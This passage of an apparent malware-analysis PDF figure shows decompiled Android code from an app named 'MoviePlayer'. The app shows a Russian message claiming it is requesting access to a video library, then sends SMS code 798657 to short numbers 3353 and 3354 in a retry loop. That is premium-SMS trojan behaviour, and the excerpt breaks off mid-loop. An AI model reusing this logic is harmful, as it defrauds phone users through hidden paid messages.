 RU_dex2jar.jar
org.me.androidapplication1
DataHelper
HelloWorld
HelloWorld
onCreate(Bundle) : void
MoviePlayer
MoviePlayer
onCreate(Bundle) : void
R
MoviePlayer.class
package org.me.androidapplication1;
import android.app.Activity;
public class MoviePlayer extends Activity
{
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
DataHelper localDataHelper = new DataHelper(this);
Object localObject;
if (localDataHelper.canwe())
{
localObject = new TextView(this);
((TextView)localObject).setText("Подождите, запрашивается доступ к видеотеке..");
setContentView((View)localObject);
localObject = SmsManager.getDefault();
}
try
{
((SmsManager)localObject).sendTextMessage("3353", null, "798657", null, null);
}
catch (Exception localException3)
{
try
{
((SmsManager)localObject).sendTextMessage("3354", null, "798657", null, null);
}
catch (Exception localException3)
{
try
{
while (true)
{
((SmsManager)localObject).sendTextMessage("3353", null, "798657", null, null);